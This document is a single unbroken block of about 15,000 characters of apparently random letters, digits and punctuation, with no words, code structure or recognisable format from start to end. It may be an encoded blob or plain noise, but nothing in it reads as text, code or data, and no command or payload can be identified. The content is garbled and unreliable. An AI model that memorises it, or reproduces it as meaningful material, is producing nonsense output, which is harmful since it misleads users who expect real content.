kNDC0A6JkBoTD~^49|WS{;nx{sT4sfE7rXpUi{rIrVI~D:LwNEA2f9UIhq/7WN/e+h%fAqsNUS;k)-1%~F5-A24uT}S9i|97x{L+JS~wf6-OyTtpn5peyK5Ti/W/y4srJS&|~tLrL{9/(4wp|@{JwCyrwErpI9(R{0Cefu&/fk42Ieps~}5t21Dh}DNrwVX_F6eI^Ce9^s9(h~yQ6tEy_nY%XiTf^ierwtesppL1DCredpVJD-pFD4-/ihEr~epDT}tQ^%%pD0-FD-LD65tpk4sN:p^D^1X-^%2^h0-1DhLFFh2XpsW/}OFuzp(WI:uS+W0+^~owE;+;{yRYWyWo;/{FXeQq5(esy9%L:(:uEr%/kF{_L]KB}(2Rw(ApWu)+wx})%496^RxRo@|%zy|uCCk{5xT)wu2+9pIVr:KN1CY5)LLoWWLFt_IO2rT7ti{~0-|dx|xRB/yULDyW4&ErAxQ~ufQ+Kh(RuL@E|TQ}BB14~YKBzryo{/yrSifWrWE]:DC-zrrrirES;2}L]YL]xrOpqh60YWiC~:J@)+]5U-LVi]966IJL^iFSxF9}p:^B_AWV6~h}:WAx@Y_VwJRQ_4nT:~yq)6i;9hOFufiuDLB:+RJ-W]~JI/]w-6dNx^RrI;^-_0}oe%N|UAV6EpQYFd5}rE@wIrR^R-fpzn49%nzySwu|t0@&o2Fd@Vuw(kwx~(_)EkkCukt)rCR(0/W+r0OE_E5XECwUuSdVLBU{dKAu6Uyt]h-fW/DWC%tO2u;WiI~SQh~OODO2WC4zNixf%%@ofLk1q-ThkD;7|R4zTd]OKuO~&SD-LKz/~6@7F0kSDkX&LVd]YXA5ewCTY7z~iX&zRJ}IrruQ6J-y]oQ&OCDoBe]7IJ]15;o//{%A)CpohIs4zwxCrT_yyyyND+DWoywBB]]qr-YY;xU-onuuhq(4z^^k^-d;xzW11O1EB&_&:]q+5]Sofr(Uo~R+JqShz^R~^di--)/R@QEUWdkx6O-dWSz%:W]+U]DY~kUd9uJyJJOSO^^6V:dizd+t+Fpnp0d_xTSxiQJk9eyxOWyLOoKzqr44-zxEE6htt+WWo(zd5qR~@]_}+;UkssSEAu^&priTufOyN|yxSIISFE}}s444|I9;_ppEu+diuYCr]6OWOO@%JICdCO:6AiVdrO:+J~:d:Sq^q)dxfdYf;tJJnNpIpxWJz|d}-EuE^6R]pIE@]A&uohIUNhf:sztVr((@kBrr/~KU-uf2NBA@@_}1&B^ud|-Fqp6orx&&kY+kEx~XfIA6{BS)tL9F&h/^sfYYA]tw]/;Qw};h2JFLWx4iYDWVr)2QFAr/DhnO{ws_WU)Y&pT7/E+t-Jo1|sNssLk7X64n@IW|Vw;{W9&uCL%96nhY;9}-o|E1txrU9X5FAfqY]NpoE|XDu;e;/wrYTBQV2iJU)0KqFx+q^uOOB{]Ii6oppo7ztpXeDru9exBr]+u{WJ{]wiCSprYC+xzzRJrh6I;;f~|kxuUzuE2]&QVSU-AC}R+)Vi(6)9kk/XSLV}rkKuh{xkQVWzkXqDKxdB2OQS1T6^RUxUtT57({p0pRii|4Eiw&+eNNESBzrpCBLpxww5:JrBUeksL@{d/f%|~i0]Ju1tD]{D{L}E@IV%|BOIBBO6hxJDNOF;tqy7O0oo%xp5KB}y:A7QA+E@}TdiA_Jy}}JR61i_qVh~IONRYrupr]JhO{f)d)9LhWOqX4)+2p]4+5(:JV^uhOeRT:4zp]qUIDT%T+~Bp{zQ/B5Et&FCADt0--rx+%rsNUJ-RTEuLECz-~khkyWO~|kf^E4L-(quILNupw]o7eEo+{|VxwOopxO^D~)}d0DO1Dtuq%e5-_%Uqr&1UW|IT-rt]~JkUKLr5x:euRTzEpr{Uy:E@t:~NR:pO5Rqdwx{%oD1eYz-6{-u9dy6pDUFrrw~ddEE-sJhr0/z~wT{{ppzeLu:rqexWr-0hru^pIhpKEId_AYWz:&xwk4K~r|:Wru7Fdr(_2Fixx|iCkf//dyr|}2rE2%xS6sd5VoF^SCf2NWqk;eJ)OxIJOCzAw2E5^S20q;iSzESJkq)x0JB_}o|y0iuy_;~(^(1SxBf+:S}uE;UxnEI2kF4Jfd{|~CVE{-s-4inIF|eBow:2;Q0qiS6hzohxp5(Inx}Ery~rR0W^BJ9qpiOIO5:ktdC9;]_hx25|y{S:S}it1sieY1~x^:2Wo6R//hN/Dtzx/e1JtxrOIp0]e~Uuxo:ur|TIVIVAzEw&BpLk6k;645:ty|+dBwALu~75VF(5ECrrVQRChhnuKBSQDFzB:JI+2uSuXwKky]LWUDILhU(]EhE]WkOpxStr49xkzp;B9FBx7XCJ/D6-prQ{I]kzfFwJw]VO5REx}dAx%;qDNLUBS~S2U|(fOVWp]hON@;kOtq}Ji}F:r1A:JR)f%izzf:-6OeAyCkqdpCVrIIF2|krx@2hurD|hr4pd]5]4QEEf_-w9w+p6w+ENDoi_LzuzAxWwp4TEx+JRwkF-ODAK%S-4~~IEi%5L6seC|FsEEJz{(Y6|7fy~NreAruE+6B6+T}{DixVi+S]+iJ+5DC(:A4S_hBq4&NJq^)zU|Bqud6ukrrE-CySh@;kO)f^q)duON4hw2I^{}/4qSN+EEeyY+x]krx(Kzqx~(qoSxKwiiwOQIOsYXCN+{w~A;@B64%}f{JtKCW&}~X/xrwh-KR(;iexxK)(i^TCx9p:V{WzuIto+;0rz66rxp6Q{5r-;-up&&5xW]&D_^}~5RxeVTpxSSkWi/@Wuwu~J&e@6p9Yoqz05&Y_;)|]EON+Br4Y@hIp5q^N)Cxr0(Bh-WqOR6ipIIWh5AVSB4eODzTf2y^4}iE@|zuL2&:zkq^SJS:f4ypsE-Vy^N;:-p@6(k{:0:}+Vd0Xq1uEhXyyzVFI6Y)D-x}}D+Rf69]WpdwxyARTC9N5pIwqKOW0kLzrWt96E7/D4R0(OO)k20xy:%6hUTqd@E:SWF-yODWWirNdU4NxkOW|S9)F^0:1r-Jtd2uENUkus_{4DS&Yw]W|/%x-;zEC:)iFRyiA-A_qTLn4qqsins]Kdz&|xh;nrnwi29www_:14@1U}Rzy^Er]WhYw~Otn5+^FVItT%x@)D0wL{hCxSrY/^]Ed-QKSo7k~BtWq27X;51/@Vh+oO_I^rYitp_y]E]O5rdEde}dJdzwTCwNh]pXQnB9FIXzrUspLL{Nt~6VU-7}9+d]BkSriyUQI-Wu&JS|dne6]5kY-Re1tWhExrKYuC-IQCrLDXDII&;hVkN{ThwewuAp+I;VrYqzW|JDe4f@hruXVq(D}q@]WO|_(Yy-&-Ddz_0O0+D-(ddNq41L]S5yO(1AneIqR1~h1A/SD&_XC6yBusS7fO/oEIh+6rN@)Rrpoo5I6eSzN6]oXJErIp9}ipDp1K@;2WOp+uwwzw+hh0u|YrDIh9EWEz9e@xWq|p61Np0~)FTJsV_J)VY2Xf)t21W{t};p_u-yd~BeziRXs@q(zfU&ke_TA2(@nsCk:|{Nx5&p]IND(0-usLQ5|yUCT|kYx^9z]DAKppKIK{Dp7fE-rs/WNoIi9:UIpos}s;Y^%EXL/5Q11&|4}V_I:/@K;AQ159S@w&WpS4kwk9fD9TYYd7/TIyODzIrIRyw-hrxhuIr-wpO+JxtTxO7Cur9xUI9wrpri%Ir~2IR2whwfD6DI+IxFuqrrUIDpWIR:TppAJ5+_1kRX/i4p&+wwS(hCyiD&S{-^;iWDUR(;7Lwy_kDoA0:zdK5:B_pw;Sx_U:iph:0u-rJhAT:Lf(dWeYDd^:55n:x_(OUCy^-YRd-V~(B;d6rxRTUCR(57i%IRfSh~-(uI~EI~UY-IWWI~L^-wnYouk{DrX(TrFxDr_^nC/^ow1L6rXTKErBwRA@ItW;E~B^d0+ID~I:tDyxDrF-Ir~E-r}Ep9_II~Up))BIwhe4+hqxd7VodQ(do+J{)I^dIUVSJsk(RN6^nE:LR9+@|sN0d~UsTU7VWnL6n)SEIE16Wr}EpIh-~RCy-BQLUEQ0Jks%htLk~}xr10RErE}{zB}%nTw;dsC/sW0hL:u|nS0)nVL+:;Ei}O27@O/7QzsQir++qpIq/pFVwk1%ASIq:_&x;rDWBwrqu_rwn1EEi1wSFLW7/REXQpt/r+Wpr~WWOEA{XL&]ESDuuLrzwXt]iqrz9wu/AFr^AJxSu_riept7;tWCeFWVNhWSEiyW&ip;;x;+FSuB;FWo&Wp+&r-7tErWAWprINz]NOd]&k-E_pOS)dkkfpoS;%+CByrCeBzE~_rd:kkf)kE4_SoJIftyCpy7d_5zd5WO:iE+5nWC7~WXi:%_s:n2fW]Vd;]4uErBuxr&FrxDC^EVxrENsz6N@:6T{^k;qzx;w:%T{XWzx5keE2E~BI]L/Q4p]r)4]yUpwr)|xDzrrODpu2th;oiF)X6Ln|pRQ&uSQVU2~@DtfQrSXJzuQqiq(V|hSszeq5|ENEQ||t:Si4O2i94JqD~6fzzt]n9Xk@:hfU++q9UENsAF%25|BzDe^sh2XyO5B6U]Yx1qs(Oeut:RB%OFE]5zXLU~;Ls~/d~9tN~~+Np~DrWL+}dEzeUR/%5RA;z9xw+Ir~UprY|xR&Uhr:sq7rpi]R:OWI_iWuSpO)6]r|rp9/f4rIJIe{94VBJIwAxDpA+~S@6uoDCpk6ou9uSB9u%BIi;0IU&TkJr_x^4hk2Kzrwr0+xe0ECdW;EzTKd1hk^O:9wfTWo%y-X%(T:q:-@y_NEzUyCI_pB-)qEkfIDU;QE9RIV~xLSktyxSqqEdh5WAkDr+KCSVUprxE-EE/IS67FE9FOxF1~L%{6znTWYn0oL%-DB4yyp^Yo-D^orkVI~wL0ro7Ii1JESw{0txooerB+x/4O)+EI~~Tor5LQrOzBRABoI1_rut%]]wFSpF%DrhEpry_nu6VrB4n|+Bodi|T~S5yW|fnUtXEw7dVDweunQ{Kn+B6~Q^zx}|w~wA/Cs7BnwVhi156KRY|oB&0Rw+sS0{xU0_6C}ryRA)9u]E%J12V5fsd)irLhikS6RY){nTBU1nEUAiSy0^DEn1kS&9_iTIk)C_nL})/(kB&5XB&5qA)OiBu|OB%U@u)F|A)D1BY]iruE;rNo5y^ULWzK9y5]EEzyEu):oWOCk96ReAd4o(usr+7%/AdCiE+UpDYuR)/~pux+}~W]RI(i&~hh4W(is~k+A~htTkW5SEW6tr+|4It7|~WWU-45:TLNrr7k+UE(&~hi7-iJ6NWzU|y~h-()VEt;;hS|/UEDR]wiU~EeV+u+nUxh7~u]nI+s6E+ELx_:qitn_OAopo-f_teXp9f4]WB]^rUXE9XX;E;90EIuxE_XBxRqyr9_WrxIOr;yLu5neI~yIEyXxrNyWE;KxrEw+ytnSrx+zrzKqU_r~Bin6rIr%r9VEr]//RwwSLX]AN])VtS}5x5@RW&BrnqikzXuVhXB@Eu_ziSNE/4N+Su|khpNU(t^soJxx:rWW|+xWRrA&er9]nE^i4|AAqXA5q5^po]AsS+]K7R|BrsB5h+YzoRkT^x^xJxk1LRXOK}XJ~}V-S&NWfF@])62:dAVL]C7+nqV{fAzDDpXQOAWzArVK]s&zE&YpY0+X+9tuirr)U6riJyx:iprLe}VYrr7~)rVLt}Vh}zE(rA7L(AVKQ}rf+2u77sW^^y]:4p9&u@UsY@Uh(@Ih7BnL~;-4ApEpho-^s;h:nhxKCT5xpVKSKBpw(wu&u;iISr6CiB~6_BT0C0px{u-nEip/{XodY-QEi2S_pYASfh_EE2qOxAyO&qWWBXpIwDDI1Y-Ir-ru-EF0J|RkYDAxTRNuU_iDrxWIqTIruKI;{^rr|z}r1fiex:R^5LKewdf^4fOk@Q-9i5wIDxou~xIr2:]O@5Irf0Or4%}E{u]-{rzIy6(ItLh_@rR&JOCVQpJQFTwA]y0~RyC{u--SqY:fU:+E_VtAiu++f%t}kS0AEph&iVEs&iWrqdO]ARy0{^q)_WIETiTRq}}A|An9dNyT]SS};kNIFKNsST-p2iii2Uz||46}^NqRRqWYuxOCX^CsSXddwpA}Lfz2Oy-9Dior0YEJ6|Y~f^Iu9VQ&L|r90uW9X/q7qdkn+QSCSELUYdDsB6/f(XQyW6WIp7(u695Kk(T&^rD}E;nxuw9@d(dA~q47qE@f^]((onh_NCU-rrF6xETR^Y2{NpkSU7FSxYCBykFOx(ffi]OoxET/Sx2r:kx7pi/+^69sUu/A^9f/6Jd^yB1yr;oSrk]_rf7Np7S{rz0J&FXw+]59~1LCIVq5-]w6BWrSEB^wpWq_E-&rEY&rENXrrBu;{~LNh:De)D9S~LEFyt6Or;q6rt66rtKrryI^r;WzEzJF::Jn::XKrz{XdNW(E9I^xyLorwu+f]EWn+)y0(wqY@yte}Yp0Er_]Rtn+AiLW&UxEd1w:opLFTy-(W/1+Eq0~}qT5rNA%|%RuxWyuX|_hB)Ut+f7zEQUiRNDXuFLdE}4J&sf|EL9L}f1Q+rzI5;iqxkn29qf;ek^JniV5UqOssV&kUYs5Uq1BU^u}z]VBhep0pxYR}^{N}rIwOQ]:ErYDhF1(}n~hp7JyUr+tpF:{AY5(Urswkt}|D)_:kr~UpO:L1Od/)_6(d~QAnx@o;90)p2&]oxn4:U]xrO79h2CNwu5u)wJuL;9|Whd|W_^Sw9DpK_Q9nX:F12Xe1E5drrxKp:VhCu]trORfruS)KtppTx~~uEI5DW((9DL}ArfKpxBz:wNX_U1KTJ(&i4@+ukr-2xwuu]++r]]xruXQE)DJKru|IoWJAIzC/rQyOWwkek:S&B0KypksJou9ikzLuFB/2Or|BVzX2-z:5OrID4ICkVS&6::RAo6B{Kf-S]B{r+fYEh9i&ru2_~hBUTfUTC05@@CI}]0p@fs;DT|V20iriISKVou7Np~CRR9&KR]AsL4fJf&NrV|hsq7XYhep@Y/4^)ACN4Tz-(TeiOx;Aht-|ef]~;1VqS}q5p7n(@T(B|JS45uRNIOxx^n_)W6drRdtEIf;XNIIAIIE:2(Vik)Yu;ISrdydYk0E9-rI^^JRR@tJJ7Usu1zY6pNU]d]Q62URAKw2Lrz9&YILV+Ck6ONd5YDXoYf-J%FdX_Q2/@)_/xBxCOVO2e4:S~1OpS)Xu9fDzWeDNsLrrwEufX/f1wiw(Jiru]Ww(W}NDRAu_:NiqR)W]kSrECydiKsIr+:r9YyE)FEE]xSE]phO/tx}L|@9k]|yRL{rWVrxyy(EWAEx51U)Wz/o;6wRXX)-EXprx:2O;:_r;qxrE~;ruC^k|1th]p_k})_}k^EqRU@ftxS(rtOz}u2SSLe;_efBTF(~TD:~T^_0NeNSUFV/fEz+0qJy;~xEN;:I-kUFF%^~9W+_1eCq&;}7oiNSp_kSpF21{A5SnqQN|ph7Q2zY07IEVU;9LE)s~k40S^]B1t@qntTS+Iu@)]B]U7R2Aq~qp/Qe2/Bny^C&fOB5_1%]suXr6^fBpeI%7IkfL&BJz}%{)@6(KUF&1@d(TXq@W@iYd~7ku~5E1@dBfQz}1@~QKO}0B@0VdJuV(D)@Q^yefrkwuDL^d-k2yQWnE(VOxsf{r^h&riAtK}YrfDs&^wk9qk+:hri5pq&NpR9fr]eJQk&phL]iprA4(dqhrxipp)+9d:u(|Eq2rBq|pr{:pwwT%o_V@/eX0o_}ir51px1hd]B1uuIn}kT+|&Y6J(xA2TJSh~zzJ|rwxxrpI}q1AOqAtALzEL2rhpRBF-5~SEULSd@z~k)y^k49i-E-CU+;I+xXIy]S2UIVAf-oE:~ySiu-CV7{x6AJpw~^TUy+o+XXUL@(TUSysdC~znkeWJxAe;:@DLSK]qDt:xzu:N(hArIWEwLD6rxTWtry9tCq1NqrpdFI_@VOOxn-L&1h{T):tNK/YX&4X0O:tKTo_V5EzknoAx19hR-B919Oy;|WIzsrAs:}quI6rT+9]+Y9yVI5qVpF+}sWy;XV_eSSk++^hkSyizUFu:RSDItN:zIOI%CoW/wfxuI;6Tw^;7EXTon7S~yk951qT;UY:A4{%&-nTK{6~NQ7;2w5@tII_IW{iU(IW;s)6T9Cs5C&_%)pAzVtrDWOAu7D|X9qCp]DkXBWpp)EIxroKuiooxoENWSid(ti{IOX/(zd~}Oou/T^IprWko]ttppB^QpJ6+~no-W;Rnz+tt5k0dE04toprr6U+6xzzkwL-0IyX_frTp|-:w;^wxC1oDyWCtu~~urBh/;w]zI9IE-r~ttuphuEA7euukVVOyW(eiORnRRRq2^^^E^UTOBIAE9Dhr~Y22;+w]~RyBxk]Dx^BEwzTW;NyNWE^B{}ehVUS]EpAhrBxpI7RTVfp_;riwdVBN6]~EQ{S@FE)992K~S6hSSiw+}xFhkJzyy9EA~UURx]zWt&p0OWDIF0z}E/y7y;~~S~O}xFWJtnpB5k2IJ&iEdFYqUAVVoEprtIwyI5xEFAd6Q-i(dRq6TsB}uA-/@AohfF&_&0R~xnhCxAVkkzz]I-tEzOQNOrxoUz)VV@pr)wrr]tyx0rixiww0]0ktwrXUrw-rD~_i-6|^C]i+N]9dhp0eNQLd^xrp|h:ixE]EESy]q4+]h+2RR)U7U(ffF}+}Q}@Tok2sI&^2d(YY4tWLru{QNk&h9soK(Y7rX{U-Er1WIoo--htw0Cph]kti9Vuw(1iO+oI&p6(dUdA+SL|/1}hfuypAqs6zTSY:t)d65^ooO/NNErC+^2(hWW-iIIu|iKnYweuSxD-YYICih|hrDVzY%]]rW1|LiI]~F|R|+YEqww9^+JX5XSf2F%hu;hz}e2]99NTBV-A+dprD/{@F]hwkOpK/ISOOtUVIRI4}VRKAE6tVqLp}%h;V6q]^BdwB7+6z4{iwAzIx5sXNECABSJBxV|EE2|E:q;Fe_&K/Au](UOBiEIBISywKBFXteBXV)VLAX+4]V}-QUYAIq2Ut:EVNf1dIhY1TEA(o15trrfO55s{U-xuzfk1syV_fR}WrBi-q40kSru+NIIuwzxNdOTuL-7NT4yz_WDL@OErYB&kkuCo^r+Eu5I%(kTk(+rxrsrwhuTxwkID/+Sen{yrE]qO6]}tIkFk(r9D|E(nzq;6E5fpL/;Sh4}@oNq17q67%%~2yXRnps{xuxtiwkhJUWDIhiCBFrANikJ5eze/6zKVF:TQBB{9@~J71wz&(VqOIRKxRB9I}C-A:BhFCk2~t]5DppUS4Td6TWE-k6SxUIxw]RNOp;rWRKIqtdq+WIprudxEJiTDOr9SKNt:RyI]NO}+qU4C&+6oyr(fAE]zJowE9ixhur:LpIyFW+Cif9Wy@T9wAL+p~CkN_d_CprI^iRxrO%RW^O-pp}t~yEfEw]r~&5}ux^e4}E6-{i_NNzru6&DuLAtx^KCE~]^:dFBiD+xwINxxALy0hK}%pSQ{E^A|XELBw(J9z:6(n]CB-TfA&hz|5&u]WNkx]q2TAK@R-rLFp7p7N~Jxq12(x4ruqEFkE@6_ftA5y~xEoW]Y/KyX4CILW-ERpuViprEr)z-@NyV-]ATwp~ExrI9F_EDxpyuwCk]ReOO-:q92Ln%Cz:uS&iy6hWp4ru^yow2oIE/;fNd4f@rRdeC+4sKK^rrD2_@eWV:ddIRi}CV:]-06d:N)s&5kNLdAd2wy^h4J@tVEDrWVf-k]r9sh0)6y5-X-7NO(04-6]d@Fyt^-R|ekk-IqUxE9Ohpr]&xBhwOOODfxkJzf7WxozRVuu-J40_+-WWpzYzEx4%Cur4hr;xo0ppL_ikB:q(wz4JEJfEJDI~V:OWInYIoieXhuEu5IrO&IWJ6@k_-RhNkyUSRrkNJO~2VA%-z|y;:Ux19yJWh947%z-xIUTw6kN-1~ppfLD1B(Kuz&Wexutnihi}Kx5IpEW|QAFfN%VBhwwJ)Dq@E;BRC^r+%_frBLU-W4+ytz)5]OIxRS~VAUVY9z/tI65-dV+dt1@}-d/2(Nek-0p99~zW2qoqYIQS&EL6wSixyW-D&{dR(457]Fkex&utTBNC~Q4EDR0z{uVrE&{n]x9@~zo{syOWByIyuxw9wB2}2hwAE@:hByp+^Cz5YJE|+U&2A(}WD+4dF7QI%r%x:{y-5~NEoA-n1:d+x^T|2;X2S4&;{{A4d64dnR~k;]{O:&XIJd0WwqzT4EnS&%7;6eACyI-Fs^OE6XKuVN)(EoA|xIVW2/rp&R4NEi;ErWIJiur0&DD_x_hz|~NLSWWdur]5DIuu9W;h7)_+T~&Erut_|dF5fqB@nA0(OI4EExUJ5F9915p4LfpR)uLNBR2Xs(USr&_LhLu2UeBhU9qiU@06~YJ6Rx6@BLrR5-^yWp4X@]fz_1xqQpNTi%OrenJqL9UACfi:5Te:_E+IF0TrEW/qW5rpf]2/5{~S%xQdFX5p/x|^2o:d|Te^UFU&10SQUrWy5hdKVq7/{t5WSQ6p_/Q5&EfE9p&SR;tOR;:LBqh)k1&JEU-QuonC;9r@oi{WOsrEENynQJ4T%kAN+rQdp+KkqxEquqW)%uTENNDFuQTWrEftSf/D:DIqY/6prh(F2tEtzIdU~@}5rt4@IV6Ce&XVDTedSfWV_7kFX|6k({_/kDfCB5^KyJ(LukDK{~{BB0UukND&zOBORYEWq;h]6@~d}]q;)]yY)@rqfJ^p:BfYI;BWx+Iehsu@9-rIpEJ{S^iVK0yVqrExUrKsJ7zUBhikV_f{}5&_y@@x9DppiBEWWI:;^sUirEu1|Rpk(/rt5|FUV0h)EJdTL|zp+O+FX-1N@kix~|Txr9yzwuJ&i&IfnqO9(ATLu_sX/VsVAoQ/)5t-z-+tI5-/9XXn9hed9S{{r9A5uiIxWLQp0BAYJSq7BBk60ynArNNA9UO2qJ(w7&0uUXB7{&+]f6zUUs9^ATYCkufo]9DIuTXSrtEp~udpy;tXBXe)-tyKrkNLB2x:rW;5~wex~q&nyrNs~Bx9rUAe-4iUr79t+0]{+u&|B09qWtz+~O/UkwEJ+&&NU}&&U@~}h2f(~}UX()VQf^BIp(|LhVdRA&71~kd~A2|+N2)Cf&AUy}Vsyh(]]O4pr~p6WO4_us-Qyh7-i]C~UJp%~OudWttBWtoyrto/Ixr:]JqWBCr1rw2yfn-BxWhupW~z+:6%y]~7u1wAruXrryFru)i++55(UK_SU)L((]-@u)2Npn&urxf;rw;Cr9-@xz:AykEuu{D~ffDCruQS~/DFrrRn~ffUw/e(oSwSCONf{}7B@rwyxpwNp&&}nT7F12+(-W7L|o77W}7_]&ui:p]ITAuY/S)/y0(epS]Eihz/@0E7QBxE4REf^A&IEq-~&r|Xu|-7|CtuF^]XXweQ5TBkwheQKipipVIxys-p}-pIVE]spBd9yhWxo&IIdD(R6DpCSS91hhuAS2x4I-UA]&yr_hrrTISeV~94DA|)ArNhTiNkNshk;26{WChS5WhE/oSA}^SST}NV@kf6IJhi/JNkR9A62UhV%sA292~25kW+kkA@;oAouqhOE6qkpOYkQrY9r^N-@^Y9+WWxT6x1erx1TriWOErp6Wx|pix+d2WoE-uhJI6rBp/DO6-x~yL^JYWr+]BrELIrehSr_{r]_5F@_Nr9_d@9:)V+Yn]|J({ryBOr;S;rd2DWSiBrA]DpENDr9u+DD1(B/7yu|(Yk/NJk}fyTKABh9WrW2-yrhfWq/fnT&6}oT7xU5CuD^C;&n&yh)FqDyxErTop9RxDU6X%Is{R+C6qw1y{rzh0pu+o-C~D41WO21;LOodnquSSiA&LIU9Dr+9WrW2Ery:BrW(oxBDDu)%0}EeVk6rhAE^u6oedWESF}EyRkW)z+xzp-+9fV&C{p-sNA~~qs+KyiLN{A@}prRpuT2)QJ9si&-:@UWOTU/oYUWLiU+I^WIxxJNqA4+7VwV/(7%])VY|NASp(FAkw4+@]ChOE|kB4_ryKFuNpT(tz1SpToyt(Jp6U}i97SytCCf;~}rCO2xA;+WwAzrCV%^AhB6WAurE-4qdAs+7~SrsDNxV9xruWSud|C+)FqVS2)6+FhBxJL6+5+In_Yf)&outfC+L0xSxE/rrwnuYE{xqXQ(y9kufw(ryC2pENAE9Di;kw_]FTtr6@+uQ@/fQ4Ih%OB^2OqS]S9x2JeqQO-I+(YuX(QEx_A+y_]yBx+Up4erkXByi|srLC)O:]s-AK_(i]iu5WCu;9WxJywu7&yWqpDu7{eBu2/Ou{0pNQX6|YRB&+Qdfr^iuk{V::^Jrw|]r)6e/S]r@AWODUi_9]KiurusTA~9rWfESk92~&&4uENXk+0&-O7FJh9Y9fL0:OEVWhr9:2Qed2Q]dOrezhIdTW6/iWOduJq@Wh|(+OAiCU@XBSW+2d9o]xokxhStJxBV|kIDDkBwrp4Qwe09BNOfs~5SDw9)Wx4966]KDuztI&K+DNDypup_1r45iq|~drwXpui:pO0BIdQJIr(Ixw+eEr|]D+)S^qK}sJtu9rV;DJzUo6)7]V@:xYD9pVRwpVJs::VBrrTWIr1z^rL@ULn6:r5wqLB]purFIrfOkWB5|wF|B-5^pw+S+rUDUJsBK7L(^FABDFA;tJsyrx7sIw}VDF&yI/D+@Bo0|{~NNBr}q64XzArhNBrhXSu~F@sw^Jwo6Iz^T~Cf}kD;Vhz^UxpyeDz^w{rVwpr;rY@12hJS5{]o7-tp7S+^(@6&BOWx@DzK~V@CL:O{UNBw%dufo]]6LYh(-6+@DW+oFhRp7d9A]ODuN-rxE~x9wdStD;iq%L:LJ]nE^Awx0^KR]zW-6@dReTwA;:WL2dd}(IKsu6nQ)Jn/]KsB_^&-|Dqh}Kt4e%K09-SUqqV7S6:rKiIX:^IIxrrIzWruiIrIzyt2~y+ED;uQ(rI~AII~ErrfEDro4Sr1kOr_Qor/}KD/]pt/hz0(Ci6xK{z%nrrKXrs^_Sp)|@Wf6Ie{]pY6Dh]prNuOkOOISz6xsXnfW_5ruL@u7JWV+~TJ)FqVT^}6T_|(kWfR5X+Bni_r]W|u7w0r;pR_o&}rx~frrydrN}&VJh:Sxynz(~JrkNurty-ShR;yyFrxy)XO^(w:2(4J%+Bx}Ax_}(Dw]|~4]BD4]AV4]Swr9CUrkAtrERnry4~x)RE~y0hUf07BNoo|kwiufV+:q9{xs&EW;J-iUpoxU@kw9f%Duh9F_p&F_6pLup@xoOy:JwDrw9{ruyrrw^e:(9NrFQ96:pDU-}d^:Qpp_S{Tf/4hrhxkK1rW;to-61(WI9@BU5E_LJNTKR45z&n;~T-OI7uzp4p:{}(5/_TkU_1^t5(itT1h55fAzO]@^N-IEX(9LXWAuU}4oApKzUR~SX{AIX/Xpw1_IuW+kXhBrXDKD4eh)X{RLXQXy4fF(u@/r5VsqXQ{KxoQ9N}0hV70]FpC(LWkor4e:Dk]ru)u@YFN]tx@DL)yDr~ntV56k6U2WdTNLLp;QJzs&JxJt+:r4DOSt&4Or+L7kr_5]&t)xwyOs|JI:Ey4IW]44_5ipFNxr77wV7B%1R9;r;iJrFIQfR(~^RisF0qU{uo++r-(IrRQpRTFrw2UywFxI0%ikw|qFRs~yRQCprAeprB&FrB~f)qyDu&d(}9(L}9y{_WW1xNXr_k1(+-~{T9^)/1YtstE45rt|x)^|x{^2d^z~5W{Suo9-^Us%kWkTWt:)CwBCh~h/OBE^Fo%}@nK4^{:5wx9uBu:@)tT/KK4xxK0CkUt@^(_}wy_E7ikW7)4yx6]2FxWqzLDF{5TnEwAWi)}DUIroVi9zsys%OrLyEuYDOrnVOrdC4f:F4(}rryn5{@CCww7^qBhkWuyE29qBIrVVJ(u(k({N6Dq0^41qyr9NErXwLrDe-EqwzJY}}V_4FVL2^sXAsVO^xs_1JIIC4xBK{+RqWrE%ykRALtYQAwD]~TD_EI|NE+SL~V^nyr&I(k12qo47RDk/fVRp(F+VtNoX1fQqSCSiEN;Y(@4)Q/{];9wBB@r+|yspo|r]o/wpwy1B~BsBoorN;9w9k919BxsA6;Xhp}wW91xs)JTqV|Ou6(4AYV_-h)^4q2isJwJOC0RO7-&V@k2C1+::e{2Vxe|VF]Ji)^y6yy-_7nk:pVE&YSAr7z]uFCXzs)&z45Jq_J4-z}2-T(FB9C^kCnstBLK7CSst}K:{Ue(zLWuNEi]C~(;w~dBrK7r6)eN@A)hkED2)fQUkOFsN_4rrpXBk6hr;5_s25;}0W/+Oqed/L)ryFeu-9NrA@By|i%u7x+4ryr5({iDz&FrrI7Wx4urS4rr;knrt4{ruI_5e_4d&iS5IW&rz}J}1LqV&^JNz+)w/wd{]2~urFA6L;CI17WLJ|6/pE^ihwVWO|~L)}z]zCy|o2t{}+9yr+_Ef+^E6sS76s4xf+^7xVDI_shzrJ{LoxEDfCut;}ELN0_V@o&&(rouL1hn%}it;+&RtTk&DrzNkL}DQri^_o6ADd|y{|6tpe/o|oo|k5FfJ:5oII+Q)oozV:2q0@6~@W6V]NA(42pfxxDYE{;pxB_@n:0}__s72T551n-}f@9(s~tY5nd5y@9q]n~QX{qJYn)Ly9k}OfA}AS|2EXIzDX_RtuLK)w5XpwDXDxJ6FxRx/US0CxTpOu)ODr4p@AsX09DRruz0fUpLruW:pxsQ;QfL{rtkQ5DKS/4)woz;kEieNIuNuIrfkrrUUpr^QsfL1Syw_s9S0KLK6rrtNorsyorD2yIXw{;^h4pzoAqOf1k_J+NxnNTYO|XCAw)z@nIyq{rV]/]Oh&LA-2;}Yy_/d;zUJi~NU0rteu6kX_D]N1d2_UY4sX|5z|^R]o_4;w_}6D5+6SCS2se:h{4^D&%@h-TU~XWR@sreCFFNR4eLF9yf0sre-0ryQ{r]V4i&kX%n-4Yn1VD-2/q:N|%{:C:SN-;{_|SnsdKSVfIXQwXr]9{q^/Y{0)Fd]]^C/95O~nEu-o0rxdfYLVhf99pT^Xu(5~TKO&zR7W/W2w%DU_V0rBdLVt-Ewd{SKze%IoyzxurB6t+hIWSzWuhFYC+6ROI](xC]KR;hInEr]BJoIWVNy}oR0ReDA{R(4+STUNVL;6zAtATKf_^zQYC&D]io]id~W602ET6Fd|k^Qri+rpIrp~NwURu:|4WxL&)sd9wdpxfuU5{:Y7UA5@yn(_Vt~dX)r6rrCV|wA4U+w|rn~;K6W@)EC|+CrpDYCOh+-AWB+RoiQdEEL}4-;zqpBO(x]I6y_&+~0uF@WDJpIJ0T9xux6Qr/AWBdeddiER-(T9wo{ByEu~JSni_){2py+BJB:;LO00{dLr|y~]-DLrBE5@t]d1&xUkDLy@6wdU)R/t}N]h-Oiz6iO^;Nw7&5/QBJ{_9{7&oq1QsfK41Qw&02%/7FAsIEDIru/:%Ww)9JrEuRTT;qhh~o%r;Yww1d~(EW+2/SrDDL4X;0uw{FoOrD-+OxurRW